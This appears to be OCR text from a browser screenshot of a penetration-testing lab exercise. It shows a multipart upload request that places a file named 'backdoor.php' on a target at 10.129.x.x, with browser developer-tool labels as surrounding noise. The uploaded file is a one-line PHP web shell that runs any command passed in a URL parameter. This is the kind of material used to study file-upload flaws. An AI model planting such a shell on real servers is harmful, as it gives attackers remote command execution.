 10.129.202.133:3001/api/upload/
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
Your file is uploaded to /uploads/backdoor.php
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Met... Domain File Initiator Type Transfer... Size Headers Cookies Request Response Timings
200 POST 10.129.20... /api/upload/ document html 510 B 343 B Filter Request Parameters
404 GET 10.129.20... favicon.ico FaviconLoad... html cached 544 B Request payload
1 -----------------------------379588245113823892164108838928
2 Content-Disposition: form-data; name="file"; filename="backdoor.php"
3 Content-Type: application/x-php
4
5 <?php echo shell_exec($_GET['cmd'].' 2>&1'); ?>
6
7 -----------------------------379588245113823892164108838928--
8
de01.ir